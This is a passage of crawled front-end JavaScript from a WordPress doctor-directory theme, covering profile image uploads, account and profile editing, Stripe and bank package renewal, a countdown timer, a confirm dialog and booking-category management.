			jQuery('.tg-docimg .user-banner').find('img').attr('src', response.url);
		} else {
			jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
		}
	});
	
	/*********************************************************
	 * @Email Uploader
	 * @User profile image update code
	 ********************************************************/
	//Uploader Handler
	var email_uploader = new plupload.Uploader({
		runtimes : 'html5,flash,silverlight,html4',
		browse_button: 'upload-email',          // this can be an id of a DOM element or the DOM element itself
		file_data_name: 'docdirect_uploader',
		container: 'plupload-container',
		flash_swf_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.swf',
        silverlight_xap_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.xap',
		multi_selection : false,
		
		multipart_params : {
			"type" : "email_image",
		},
		url: scripts_vars.ajaxurl + "?action=docdirect_image_uploader&nonce=" + docdirect_upload_nounce,
		filters: {
			mime_types : [
				{ title : file_upload_title, extensions : "jpg,jpeg,gif,png" }
			],
			max_file_size: data_size_in_kb,
			prevent_duplicates: true
		}
		
	});
	 
	 email_uploader.init();
	
	 // Process Duraing Upload
	 email_uploader.bind('FilesAdded', function(up, files) {
		var profileThumb = "";
		plupload.each(files, function(file) {
			//Do something duraing upload
		});
		up.refresh();
		email_uploader.start();
	});
	
	//display progress
	email_uploader.bind('UploadProgress', function(up, file) {
		jQuery('.tg-docimg .user-email').find('.avatar-percentage').remove();
		jQuery('.user-email').append('<span class="avatar-percentage">'+file.percent+"%</span>");
	});
		
	//display errors
	email_uploader.bind('Error', function( up, err ) {
		//jQuery('#errors-log').html(err.message);
		jQuery.sticky(err.message, {classList: 'important', speed: 200, autoclose: 5000});
	});

	//On Complete Uplaod
	email_uploader.bind('FileUploaded', function ( up, file, ajax_response ) {
		var response = $.parseJSON( ajax_response.response );
		if ( response.success ) {
			jQuery('.tg-docimg .user-email').find('.avatar-percentage').remove();
			jQuery('.tg-docimg .user-email').find('img').attr('src', response.url);
		} else {
			jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
		}
	});
	
	/*********************************************************
	 * @Gallery Images Uploader
	 * @Gallery images update code
	 ********************************************************/
	 
	$( "#gallery-sortable-container" ).sortable({
		revert: 100,
		placeholder: "sortable-placeholder",
		cursor: "move"
	});
	/* initialize uploader */
	var uploaderArguments = {
		runtimes : 'html5,flash,silverlight,html4',
		browse_button: 'attach-gallery',          // this can be an id of a DOM element or the DOM element itself
		file_data_name: 'docdirect_uploader',
		container: 'plupload-container-gallery',
		flash_swf_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.swf',
        silverlight_xap_url : scripts_vars.theme_path_uri+'/images/plupload/Moxie.xap',
		multipart_params : {
			"type" : "user_gallery",
		},
		url: scripts_vars.ajaxurl + "?action=docdirect_image_uploader&nonce=" + docdirect_upload_nounce,
		filters: {
			mime_types : [
				{ title : file_upload_title, extensions : "jpg,jpeg,gif,png" }
			],
			max_file_size: data_size_in_kb,
			prevent_duplicates: true
		}
	};
	
	var GalleryUploader = new plupload.Uploader( uploaderArguments );
	GalleryUploader.init();

	/* Run after adding file */
	GalleryUploader.bind('FilesAdded', function(up, files) {
		var _thumbnail = "";
		plupload.each(files, function(file) {
			 _thumbnail += '<li class="gallery-item gallery-thumb-item" id="thumb-' + file.id + '">' + '' + '</li>';
		});
		
		jQuery('.doc-user-gallery').append(_thumbnail);
		up.refresh();
		GalleryUploader.start();
	});
	
	//display progress
	GalleryUploader.bind('UploadProgress', function(up, file) {
		jQuery(".doc-user-gallery #thumb-" + file.id).html('<span class="gallery-percentage">' + file.percent + "%</span>");
	});


	//display errors
	GalleryUploader.bind('Error', function( up, err ) {
		//jQuery('#errors-log-gallery').html(err.message);
		jQuery.sticky(err.message, {classList: 'important', speed: 200, autoclose: 5000});
	});


	//display output
	GalleryUploader.bind('FileUploaded', function ( up, file, ajax_response ) {
		var response = $.parseJSON( ajax_response.response );	
		if ( response.success ) {
			var load_gallery = wp.template( 'load-gallery' );
			var _thumb	= load_gallery(response);
			jQuery("#thumb-" + file.id).html(_thumb);
			jQuery('.data-gallery-wrap .del-gallery').bind('click');
			docdirect_delete_gallery_images(); 
		} else {
			jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
		}
	});
	
	//Update User Password
	jQuery('.forgot-password-form').on('click','.do-change-password',function(e){
		e.preventDefault();
		var $this 	= jQuery(this);

		var dataString = jQuery('.forgot-password-form').serialize()+'&action=docdir_change_user_password';
		jQuery('body').append(loder_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if( response.type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 7000});
				} else{
					$this.parents('.tg-docimg').find('img').attr('src', response.avatar);
					jQuery('.tg-docprofile-img').find('img').attr('src', response.avatar);
					$this.parents('.tg-docimg').find('.del-avatar').hide();
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 7000});
				}
			}
		});
		return false;
	});
	
	//Delete Avatar
	jQuery('.tg-docimg').on('click','.del-avatar',function(e){
		e.preventDefault();
		var $this 	= jQuery(this);
		var dataString = 'action=docdir_delete_avatar';
		jQuery('body').append(loder_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if( response.type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					$this.parents('.tg-docimg').find('img').attr('src', response.avatar);
					jQuery('.tg-docprofile-img').find('img').attr('src', response.avatar);
					$this.parents('.tg-docimg').find('.del-avatar').hide();
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
				}
			}
		});
		return false;
	});
	
	//Delete banner
	jQuery('.tg-docimg').on('click','.del-banner',function(e){
		e.preventDefault();
		var _this 	= jQuery(this);
		var dataString = 'action=docdir_delete_user_banner';
		jQuery('body').append(loder_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if( response.type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					_this.parents('.tg-docimg').find('.user-banner img').attr('src', response.avatar);
					_this.parents('.tg-docimg').find('.del-banner').hide();
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
				}
			}
		});
		return false;
	});
	
	
	function docdirect_delete_gallery_images(){
		//Delete gallery
		jQuery('.data-gallery-wrap').on('click','.del-gallery',function(e){
			e.preventDefault();
			var _this 	= jQuery(this);
			var _id		= _this.data('attachment');
			var dataString = 'id='+_id+'&action=docdir_delete_gallery_image';
			jQuery('body').append(loder_html);
			jQuery.ajax({
				type: "POST",
				url: scripts_vars.ajaxurl,
				data: dataString,
				dataType:"json",
				success: function(response) {
					jQuery('body').find('.docdirect-site-wrap').remove();
					if( response.type == 'error' ) {
						jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
					} else{
						_this.parents('.gallery-thumb-item').remove();
						jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
					}
				}
			});
			return false;
		});
	}
	
	docdirect_delete_gallery_images(); 
	
	//Delete Email Logo
	jQuery('.tg-docimg').on('click','.del-email',function(e){
		e.preventDefault();
		var $this 	= jQuery(this);
		var dataString = 'action=docdir_delete_email_logo';
		jQuery('body').append(loder_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if( response.type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					$this.parents('.tg-docimg').find('img').attr('src', response.avatar);
					$this.parents('.tg-docimg').find('.del-email').hide();
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
				}
			}
		});
		return false;
	});
	
	
	//Add Awards
	jQuery(document).on('click','.add-new-awards',function(){
		var load_awards = wp.template( 'load-awards' );
		var counter	= jQuery( '.awards_wrap > tbody' ).length;
		var load_awards	= load_awards(counter);
		jQuery( '.awards_wrap' ).append(load_awards);
		
		//init date
		jQuery('.award_datepicker').datetimepicker({
		  format:scripts_vars.calendar_format,
		  timepicker:false
		});
	});;
	
	//init date
	jQuery('.award_datepicker').datetimepicker({
	  format:scripts_vars.calendar_format,
	  timepicker:false
	});
		 
	//Delete Awards
	jQuery(document).on('click','.award-action .delete-me',function(){
		var _this	= jQuery(this);
		$.confirm({
			'title': scripts_vars.delete_award,
			'message': scripts_vars.delete_award_message,
			'buttons': {
				'Yes': {
					'class': 'blue',
					'action': function () {
						_this.parents('.awards_item').remove();
					}
				},
				'No': {
					'class': 'gray',
					'action': function () {
						return false;
					}	// Nothing to do in this case. You can as well omit the action property.
				}
			}
		});
	});
	
	//Edit Awards
	jQuery(document).on('click','.award-action .edit-me',function(){
		jQuery('.award-data').hide();
		jQuery(this).parents('.awards_item').find('.award-data').toggle();
	});
	
	
	//Add Educations
	jQuery(document).on('click','.add-new-educations',function(){
		var load_educations = wp.template( 'load-educations' );
		var counter	= jQuery( '.educations_wrap > tbody' ).length;
		var load_educations	= load_educations(counter);
		jQuery( '.educations_wrap' ).append(load_educations);
		
		jQuery('.edu_start_date_'+counter).datetimepicker({
		   format:scripts_vars.calendar_format,
		  onShow:function( ct ){
		   this.setOptions({
			maxDate:jQuery('.edu_end_date_'+counter).val()? _change_date_format( jQuery('.edu_end_date_'+counter).val() ):false
		   })
		  },
		  timepicker:false
		 });
		 jQuery('.edu_end_date_'+counter).datetimepicker({
		  format:scripts_vars.calendar_format,
		  onShow:function( ct ){
		   this.setOptions({
			minDate:jQuery('.edu_start_date_'+counter).val()? _change_date_format( jQuery('.edu_start_date_'+counter).val() ):false
		   })
		  },
		  timepicker:false
		 });
	
	});
	
	//Delete Education
	jQuery(document).on('click','.education-action .delete-me',function(){
		var _this	= jQuery(this);
		$.confirm({
			'title': scripts_vars.delete_education,
			'message': scripts_vars.delete_education_message,
			'buttons': {
				'Yes': {
					'class': 'blue',
					'action': function () {
						_this.parents('.educations_item').remove();
					}
				},
				'No': {
					'class': 'gray',
					'action': function () {
						return false;
					}	// Nothing to do in this case. You can as well omit the action property.
				}
			}
		});
		
	});
	
	//Add Experience
	jQuery(document).on('click','.add-new-experiences',function(){
		var load_educations = wp.template( 'load-experiences' );
		var counter	= jQuery( '.experiences_wrap > tbody' ).length;
		var load_educations	= load_educations(counter);
		jQuery( '.experiences_wrap' ).append(load_educations);
		
		jQuery('.exp_start_date_'+counter).datetimepicker({
		   format:scripts_vars.calendar_format,
		  onShow:function( ct ){
		   this.setOptions({
			maxDate:jQuery('.exp_end_date_'+counter).val()? _change_date_format( jQuery('.exp_end_date_'+counter).val() ):false
		   })
		  },
		  timepicker:false
		 });
		 jQuery('.exp_end_date_'+counter).datetimepicker({
		  format:scripts_vars.calendar_format,
		  onShow:function( ct ){
		   this.setOptions({
			minDate:jQuery('.exp_start_date_'+counter).val()? _change_date_format( jQuery('.exp_start_date_'+counter).val() ):false
		   })
		  },
		  timepicker:false
		 });
	
	});
	
	//Delete Experience
	jQuery(document).on('click','.experience-action .delete-me',function(){
		var _this	= jQuery(this);
		$.confirm({
			'title': scripts_vars.delete_experience,
			'message': scripts_vars.delete_experience_message,
			'buttons': {
				'Yes': {
					'class': 'blue',
					'action': function () {
						_this.parents('.experiences_item').remove();
					}
				},
				'No': {
					'class': 'gray',
					'action': function () {
						return false;
					}	// Nothing to do in this case. You can as well omit the action property.
				}
			}
		});
		
	});
	
	
	//Add Experience
	jQuery(document).on('click','.add-new-prices',function(){
		var load_prices = wp.template( 'load-prices' );
		var counter	= jQuery( '.prices_wrap > tbody' ).length;
		var load_prices	= load_prices(counter);
		jQuery( '.prices_wrap' ).append(load_prices);
	});
	
	//Delete Experience
	jQuery(document).on('click','.prices-action .delete-me',function(){
		var _this	= jQuery(this);
		$.confirm({
			'title': scripts_vars.delete_prices,
			'message': scripts_vars.delete_prices_message,
			'buttons': {
				'Yes': {
					'class': 'blue',
					'action': function () {
						_this.parents('.prices_item').remove();
					}
				},
				'No': {
					'class': 'gray',
					'action': function () {
						return false;
					}	// Nothing to do in this case. You can as well omit the action property.
				}
			}
		});
		
	});
	
	//Awards Sortable
	jQuery( ".awards_wrap" ).sortable({
		cursor: "move"
	});
	
	//Education Sortable
	jQuery( ".educations_wrap" ).sortable({
		cursor: "move"
	});
	
	//Experience Sortable
	jQuery( ".experiences_wrap" ).sortable({
		cursor: "move"
	});
	
	//Experience Sortable
	jQuery( ".prices_wrap" ).sortable({
		cursor: "move"
	});
	
	//Edit Education
	jQuery(document).on('click','.education-action .edit-me',function(){
		jQuery('.education-data').hide();
		jQuery(this).parents('tr').next('tr').find('.education-data').toggle();
	});
	
	//Edit Experience
	jQuery(document).on('click','.experience-action .edit-me',function(){
		jQuery('.experience-data').hide();
		jQuery(this).parents('tr').next('tr').find('.experience-data').toggle();
	});
	
	//Edit prices
	jQuery(document).on('click','.prices-action .edit-me',function(){
		jQuery('.prices-data').hide();
		jQuery(this).parents('tr').next('tr').find('.prices-data').toggle();
	});
	

	//Do Process Account Settings
	jQuery(document).on('click','.process-account-settings',function(e){
		e.preventDefault();
		
		if( jQuery('.txt-professional').val() === 'txt-professional' ) {
			tinyMCE.triggerSave();
		}
		
		var $this 	= jQuery(this);
		var serialize_data	= jQuery('.do-account-setitngs').serialize();
		var dataString = serialize_data+'&action=docdirect_account_settings';
		
		jQuery('body').append(loder_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if( response.type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					if( response.education ){
						var append_educations = wp.template( 'append-educations' );
						var load_educations	= append_educations(response.education);
						jQuery( '.educations_wrap' ).html(load_educations);
					}
					if( response.awards ){
						var append_awards = wp.template( 'append-awards' );
						var append_awards	= append_awards(response.awards);
						jQuery( '.awards_wrap' ).html(append_awards);
					}
					
					if( response.experience ){
						var append_experiences = wp.template( 'append-experiences' );
						var load_experiences	= append_experiences(response.experience);
						jQuery( '.experiences_wrap' ).html(load_experiences);
					}
					
					if( response.prices_list ){
						var append_prices = wp.template( 'append-prices' );
						var load_prices	= append_prices(response.prices_list);
						jQuery( '.prices_wrap' ).html(load_prices);
					}
					
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000,position: 'top-right',});
				}
			}
		});
		return false;
	});
	
	
	_.toDate = function(epoch, format, locale) {    
		var date = new Date(epoch),
			format = format || 'dd/mm/YY',
			locale = locale || 'en'
			dow = {};
	
		dow.en = [
			'Sunday',
			'Monday',
			'Tuesday',
			'Wednesday',
			'Thursday',
			'Friday',
			'Saturday'
		];
	
		var formatted = format
			.replace('D', dow[locale][date.getDay()])
			.replace('dd', ("0" + date.getDate()).slice(-2))
			.replace('mm', ("0" + (date.getMonth() + 1)).slice(-2))
			.replace('yyyy', date.getFullYear())
			.replace('yy', (''+date.getFullYear()).slice(-2))
			.replace('hh', date.getHours())
			.replace('mn', date.getMinutes());
	
		return formatted;
	}

	/* ---------------------------------------
     Login Ajax
     --------------------------------------- */
	jQuery('.form-deleteaccount').on('click', '.do-process-account', function (event) {
		event.preventDefault();
		var $this	= jQuery(this);
		var process_type	= $this.data('action');
		
		if( process_type == 'deleteme' ){
			var message	= delete_message;
			var title	= delete_title;
		} else if( process_type == 'deactivateme' ){
			var message	= deactivate;
			var title	= deactivate_title;
		} else{
			var message	= delete_message;
			var title	= delete_title;
		}
		
		
		if( process_type == 'activateme' ){
			jQuery('body').append(loder_html);
			jQuery.ajax({
				type: "POST",
				url: scripts_vars.ajaxurl,
				data: jQuery('.form-deleteaccount').serialize() +'&process='+process_type+'&action=docdirect_process_acount',
				dataType: "json",
				success: function (response) {
					jQuery('body').find('.docdirect-site-wrap').remove();
					jQuery('.login-message').show();
					if (response.type == 'success') {
						jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 7000,position: 'top-right',});
						window.location.reload();
					} else {
						jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 7000});
					}
				}
		   });
		} else {
			$.confirm({
				'title': title,
				'message': message,
				'buttons': {
					'Yes': {
						'class': 'blue',
						'action': function () {
							jQuery('body').append(loder_html);
							jQuery.ajax({
								type: "POST",
								url: scripts_vars.ajaxurl,
								data: jQuery('.form-deleteaccount').serialize() +'&process='+process_type+'&action=docdirect_process_acount',
								dataType: "json",
								success: function (response) {
									jQuery('body').find('.docdirect-site-wrap').remove();
									jQuery('.login-message').show();
									if (response.type == 'success') {
										jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 7000,position: 'top-right',});
										window.location.reload();
									} else {
										jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 7000});
									}
								}
						   });
						}
					},
					'No': {
						'class': 'gray',
						'action': function () {
							return false;
						}	// Nothing to do in this case. You can as well omit the action property.
					}
				}
			});
		}
	});
	
	/* ---------------------------------------
     Renew Package
     --------------------------------------- */
	jQuery(document).on('click', '.do-process-payment', function (event) {
		event.preventDefault();
		var $this	= jQuery(this);
		jQuery('body').append(loder_html);
		jQuery('.login-message').html('').hide();
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: jQuery('.renew-package').serialize() + '&action=docdirect_do_process_subscription',
			dataType: "json",
			success: function (response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if (response.type == 'success') {
					if ( response.payment_type == 'bank' ) {
						jQuery('.gateways-settings').html(response.form_data);
					} else if (response.payment_type == 'stripe') {
						var obj = [];
						jQuery.each(response, function(index, element) {
							obj[index] = element;
						});
						
						var handler = StripeCheckout.configure({
							key: obj.key,
							token: function(token) {
								 jQuery('body').append(loder_html);
								 jQuery.ajax({
									type: "POST",
									url: scripts_vars.ajaxurl,
									data: { 
										'action': 'docdirect_complete_stripe_payment',
										'first_name': obj.first_name,
										'last_name': obj.last_name,
										'username': obj.username,
										'email': obj.email,
										'useraddress': obj.useraddress,
										'order_no': obj.order_no,
										'user_identity': obj.user_identity,
										'package_id': obj.package_id,
										'package_name': obj.package_name,
										'gateway': obj.gateway,
										'type': obj.type,
										'payment_type': obj.payment_type,
										'process': '',
										'name': obj.name,
										'locale': obj.locale,
										'amount': obj.amount,
										'total_amount': obj.total_amount,
										'token': token,
									},
									dataType: "json",
									success: function(response) {
										jQuery('body').find('.docdirect-site-wrap').remove();
										handler.close();
										if (response.type == 'success') {
											jQuery('.notification_wrap').find('.notification_text').html(response.message);
											jQuery('.notification_wrap').find('.notification_text').addClass('alert alert-success').show();
                    						
										} else if (response.type == 'error') {
											jQuery('.notification_wrap').find('.notification_text').addClass('alert alert-danger').show(); 
                    						jQuery('.notification_wrap').find('.notification_text').html(response.message);
										} 
									}
								});
							}
						});

						handler.open({
						  name: obj.name,
						  description: obj.description,
						  locale: obj.locale,
						  amount: obj.amount,
						  email: obj.email,
						  currency: obj.currency,
						  allowRememberMe: false,
						  opened:function(){
							//Some Action
						  },
						  closed:function(){
							//Reload
						  }
						});
						

						/*jQuery(window).on('popstate', function() {
							handler.close();
						});*/
					} else{
						jQuery('body').append( response.form_data );
					} 
					
				} else {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 7000});
				}
			}
	   });
	});
	
	/* ---------------------------------------
    Language Choosen
     --------------------------------------- */
	var config = {
      '.chosen-select'           : {placeholder_text_multiple:scripts_vars.select_options,no_results_text:scripts_vars.no_results_text},
      '.chosen-select-deselect'  : {allow_single_deselect:false},
      '.chosen-select-no-single' : {disable_search_threshold:10},
      '.chosen-select-no-results': {},
      '.chosen-select-width'     : {width:"95%"}
    }
	
    for (var selector in config) {
      $(selector).chosen(config[selector]);
    }
	
	/* ---------------------------------------
    Language Search
     --------------------------------------- */
	var config = {
      '.language-selelct'           : {placeholder_text_multiple:scripts_vars.select_options,no_results_text:scripts_vars.no_results_text},
      '.chosen-select-deselect'  : {allow_single_deselect:true},
      '.chosen-select-no-single' : {disable_search_threshold:10},
      '.chosen-select-no-results': {},
      '.chosen-select-width'     : {width:"95%"}
    }
	
    for (var selector in config) {
      $(selector).chosen(config[selector]);
    }
	
	/* ---------------------------------------
    	Location Choosen
     --------------------------------------- */
	 var config = {
      '.locations-select'           : {placeholder_text_multiple:scripts_vars.select_options,no_results_text:scripts_vars.no_results_text},
      '.chosen-select-deselect'  : {allow_single_deselect:false},
      '.chosen-select-no-single' : {disable_search_threshold:10},
      '.chosen-select-no-results': {},
      '.chosen-select-width'     : {width:"95%"},
    }
    
	for (var selector in config) {
      $(selector).chosen(config[selector]);
    }
	
	//Package active
	jQuery('.packages-payments').on('click','.selected-package',function(){
		jQuery(this).parents('.packages-payments').find('.tg-packages').removeClass('active');
	});
	
	jQuery(".re-subscribe, .selected-package").click(function (){
		jQuery('html, body').animate({
			scrollTop: jQuery(".membership-price-header").offset().top
		}, 2000);
	});
	
	//User active
	jQuery(document).on('click','.active-user-type',function(){
		jQuery(this).parents('.form-group').find('.tg-packages').removeClass('active');
		jQuery(this).addClass('active');
		
		jQuery('.user-types').show();
		if( jQuery(this).hasClass('visitor-type') ){
			jQuery('.user-types').hide();
		}
	});
	
	//Emails Tabs
	jQuery(document).on('click','.doc-tab-link',function(){
		
		if( jQuery(this).hasClass('active') ){
			jQuery(this).removeClass('active');
		} else{
			jQuery(this).addClass('active');
		}
		
		jQuery(this).parents('.booking-email-wrap').find('.tab-data').slideToggle('slow');
	});
	
	//Update Email settings
	jQuery(document).on('click','.update-email-settings',function(e){
		e.preventDefault();
		tinyMCE.triggerSave();
		var $this 	= jQuery(this);
		var serialize_data	= jQuery('.email-settings').serialize();
		var dataString = serialize_data+'&action=docdir_update_booking_settings';
		jQuery('body').append(loder_html);
		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if( response.type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
				}
			}
		});
		return false;
	});
	
});

/*****************************************************
 * Package Expiry Counter
 ****************************************************/
function docdirect_package_counter(_data){
	// Set the date we're counting down to "Dec 31, 2017 24:00:00"
	var countDownDate = new Date(_data).getTime();
	// Update the count down every 1 second
	var x = setInterval(function() {
		// Get todays date and time
		var now = new Date().getTime();
		// Find the distance between now an the count down date
		var distance = countDownDate - now;
		// Time calculations for days, hours, minutes and seconds
		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);
		// Output the result in an element with id="demo"
		
		document.getElementById("tg-countdown").innerHTML = "<ul><li><h3>" + days + "</h3><h4>"+scripts_vars.days+"</h4></li><li><h3>" + hours + "</h3><h4>"+scripts_vars.hours+"</h4></li><li><h3>" + minutes + "</h3><h4>"+scripts_vars.minutes+"</h4></li><li><h3>" + seconds + "</h3><h4>"+scripts_vars.seconds+"</h4></li></ul>";
		// If the count down is over, write some text
		if (distance < 0) {
			clearInterval(x);
			document.getElementById("tg-countdown").innerHTML = scripts_vars.expired;
		}
		jQuery('#tg-note').html("<span>"+ days + " "+scripts_vars.days+"</span><span> " + hours + " "+scripts_vars.hours+"</span><span> " + minutes + " "+scripts_vars.min_and+"</span><span> " + seconds + " "+scripts_vars.seconds+"</span>");
		
	}, 1000);
}

/* ---------------------------------------
 Confirm Box
 --------------------------------------- */
(function ($) {

		$.confirm = function (params) {
	
			if ($('#confirmOverlay').length) {
				// A confirm is already shown on the page:
				return false;
			}
	
			var buttonHTML = '';
			$.each(params.buttons, function (name, obj) {
	
				// Generating the markup for the buttons:
				if( name == 'Yes' ){
					name	= scripts_vars.yes;
				} else if( name == 'No' ){
					name	= scripts_vars.no;
				} else{
					name	= name;
				}
				
				buttonHTML += '<a href="#" class="button ' + obj['class'] + '">' + name + '<span></span></a>';
	
				if (!obj.action) {
					obj.action = function () {
					};
				}
			});
	
			var markup = [
				'<div id="confirmOverlay">',
				'<div id="confirmBox">',
				'<h1>', params.title, '</h1>',
				'<p>', params.message, '</p>',
				'<div id="confirmButtons">',
				buttonHTML,
				'</div></div></div>'
			].join('');
	
			$(markup).hide().appendTo('body').fadeIn();
	
			var buttons = $('#confirmBox .button'),
					i = 0;
	
			$.each(params.buttons, function (name, obj) {
				buttons.eq(i++).click(function () {
	
					// Calling the action attribute when a
					// click occurs, and hiding the confirm.
	
					obj.action();
					$.confirm.hide();
					return false;
				});
			});
		}
	
		$.confirm.hide = function () {
			$('#confirmOverlay').fadeOut(function () {
				$(this).remove();
			});
		}
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.medicoslaserena.cl/wp-content/plugins/docdirect_core//js/functions.js?ver=5.0.5
body_size: 575
content:
"use strict";
jQuery(document).ready(function (e) {

	jQuery(".open-map").on("click",function(){
		var $this	= jQuery(this);
		$this.parents('figure').find(".overlay-map").slideToggle("slow");
		jQuery(this, ".see-map").toggleClass("active");
	});

});

/*
 * @get absolute path
 * @return{}
*/
function getAbsolutePath() {
    var loc = window.location;
    var pathName = loc.pathname.substring(0, loc.pathname.lastIndexOf('/') + 1);
    return loc.href.substring(0, loc.href.length - ((loc.pathname + loc.search + loc.hash).length - pathName.length));
}

--- FILE ---
content_type: application/javascript
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/js/bookings.js?ver=8.0.5
body_size: 38013
content:
//"use strict";
jQuery(document).ready(function ($) {
	//Constants
	var empty_category	= scripts_vars.empty_category;
	var complete_fields	= scripts_vars.complete_fields;
	var system_error	= scripts_vars.system_error;
	var custom_slots_dates	= scripts_vars.custom_slots_dates;
	var calendar_locale	   = scripts_vars.calendar_locale;
	var loder_html	= '<div class="docdirect-loader-wrap"><div class="docdirect-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>';
	
	var loader_fullwidth_html	= '<div class="docdirect-site-wrap"><div class="docdirect-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>';
	
	/*-------------------------------------------------
	 * Categories Action
	 *
	 *-------------------------------------------------*/
	 
	//Add category
	jQuery(document).on('click','.bk-add-category-item',function(){
		var load_catgories = wp.template( 'append-service-category' );
		jQuery( '.bk-category-wrapper' ).append(load_catgories);
	});
	
	//Edit category
	jQuery(document).on('click','.bk-edit-category',function(){
		jQuery(this).parents('.bk-category-item').find('.bk-current-category').slideToggle(200);
	});
	
	
	//Add,Edit categories
	jQuery(document).on('click','.bk-maincategory-add',function(e){
		e.preventDefault();
		var _this 	= jQuery(this);
		var key 	  = _this.data('key');
		var type 	 = _this.data('type');
		
		var title	= _this.parents('.bk-current-category').find('.service-category-title').val();
		
		jQuery('body').append(loader_fullwidth_html);
		
		if( title == '' ){
			jQuery('body').find('.docdirect-site-wrap').remove();
			jQuery.sticky(empty_category, {classList: 'important', speed: 200, autoclose: 5000});
			return false;
		}
		
		var dataString = 'key='+key+'&type='+type+'&title='+title+'&action=docdirect_update_service_category';

		jQuery.ajax({
			type: "POST",
			url: scripts_vars.ajaxurl,
			data: dataString,
			dataType:"json",
			success: function(response) {
				jQuery('body').find('.docdirect-site-wrap').remove();
				if( response.message_type == 'error' ) {
					jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
				} else{
					var update_category = wp.template( 'update-service-category' );
					var category_item	= update_category(response);
					_this.parents('.bk-category-item').html(category_item);
					jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
					
					//each categories
					var categories	= {};
					jQuery(".bk-category-wrapper input[type=text]").each(function() {
						var _key	= jQuery( this ).data('key');
						var _val	= jQuery( this ).val();
						if( _key && _val ) {
							categories[_key]	= _val;
						}
					});
					
					//refresh services categories
					jQuery(".bk-services-wrapper select[name=service_category]").each(function() {
						var _template 	= wp.template( 'append-options' );
						var _options	= _template(categories);
						jQuery( this ).html(_options);
					});
					
				}
			}
		});
		return false;
	});
	
	//Delete categories
	jQuery(document).on('click','.bk-delete-category',function(e){
		e.preventDefault();
		var _this 	= jQuery(this);
		var key 	  = _this.data('key');
		var type     = _this.data('type');
		
		//Process newly embed item
		if( type == 'new-delete' ) {
			jQuery( this ).parents('.bk-category-item').remove();
			return false;
		}
		
		if( key == '' ){
			jQuery.sticky(system_error, {classList: 'important', speed: 200, autoclose: 5000});
			return false;
		}
		
		var dataString = 'key='+key+'&action=docdirect_delete_service_category';
		
		jQuery.confirm({
			'title': scripts_vars.delete_category,
			'message': scripts_vars.delete_category_message,
			'buttons': {
				'Yes': {
					'class': 'blue',
					'action': function () {
						//Process dadtabase item
						jQuery('body').append(loader_fullwidth_html);
						jQuery.ajax({
							type: "POST",
							url: scripts_vars.ajaxurl,
							data: dataString,
							dataType:"json",
							success: function(response) {
								jQuery('body').find('.docdirect-site-wrap').remove();
								if( response.message_type == 'error' ) {
									jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
								} else{
									jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000});
									_this.parents('.bk-category-item').remove();
									
									//each categories
									var categories	= {};
									jQuery(".bk-category-wrapper input[type=text]").each(function() {
										var _key	= jQuery( this ).data('key');
